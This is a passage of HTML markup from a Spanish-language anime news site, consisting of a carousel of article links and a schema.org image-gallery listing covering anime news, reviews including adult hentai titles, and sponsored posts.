			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/10/09/tsukumogamis-mas-conocidos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tsukumogamis mas conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colaboracion-de-la-serie-free-con-el-banco-mi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-15-de-las-mejores-parejas-del-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 15 de las mejores parejas del anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2007/10/16/efecto-teta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efecto teta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg" alt="La formación como puerta de entrada al servicio de vigilancia aduanera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La formación como puerta de entrada al servicio de vigilancia aduanera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noticias/mamoru-oshii-habla-studio-ghibli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg" alt="¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336" alt="Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-emocion-como-estrategia-de-marca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La emoción como estrategia de marca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-maken-ki-incluira-bd-con-tema-tro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/videos/primer-tiro-chanfle-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg" alt="El primer Tiro con Chanfle de Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El primer Tiro con Chanfle de Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-hentai/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Qué es el Hentai en el mundo anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es el Hentai en el mundo anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-seiyuu-risa-kayama-revela-que-su-padre-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg" alt="Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resenas/resena-mirai-nikki/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg" alt="Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/animosity-opinion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg" alt="Sumérgete en la venganza de los animales con el cómic Animosity" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sumérgete en la venganza de los animales con el cómic Animosity</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-watamote-tendra-su-estreno-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El anime Watamote tendrá su estreno en julio - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-novia-a-exceso-de-velocidad-kirara-8211-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una novia a exceso de velocidad: Kirara - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novela-ligera-ro-kyu-bu-termina-historia-prin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-romancecomedia-maken-ki-tendra-nu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cross-epoch-dragon-ball-x-one-piece-8211-anim/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross Epoch: Dragon Ball X One Piece - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-lanza-bluray-de-the-king-of-the-braves-gao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ironman-28-vuelve---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ironman 28 vuelve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana espacio en tu disco duro moviendo la base de datos de picasa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1621278905417-b6cebae419d3" alt="¿Por qué los jabalíes se han convertido en un problema creciente en España?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los jabalíes se han convertido en un problema creciente en España?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg" alt="¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-dioses-griegos-en-saint-seiya-8211-anime/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los dioses griegos en Saint Seiya - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-suisei-no-gargantia---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: Suisei no Gargantia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg" alt="Cómo mantener una piscina en buen estado durante todo el año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo mantener una piscina en buen estado durante todo el año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/06/south-park-se-burla-de-japon-entre-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGepBtBCuTY/0.jpg" alt="South park se burla de japón (entre otros)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">South park se burla de japón (entre otros)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg" alt="Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9kFfX-36zSw/0.jpg" alt="Paga para dormir con chicas guapas en akihabara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paga para dormir con chicas guapas en akihabara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/08/08/terraform/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Terraform</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1538688273852-e29027c0c176" alt="Planificación fiscal internacional: claves para reducir la carga tributaria legalmente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Planificación fiscal internacional: claves para reducir la carga tributaria legalmente</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg","url":"/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Reseña Hentai: Koakuma Kanojo - Anime en Español","contentUrl":"","url":"/resena-hentai-koakuma-kanojo-8211-anime-en-es/"},{"@type":"ImageObject","name":"¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg","url":"/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024","url":"/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"¿Qué son los videos MAD? - Anime en Español","contentUrl":"","url":"/que-son-los-videos-mad-8211/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024","url":"/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Yakuza moon de shoko tendo","contentUrl":"","url":"/2009/01/07/yakuza-moon-de-shoko-tendo/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"Juegos de anime y manga online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"Cómo convertirse en un creador de cine de animación paso a paso","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/como-hacerse-creador-animacion/"},{"@type":"ImageObject","name":"Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/"},{"@type":"ImageObject","name":"One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser 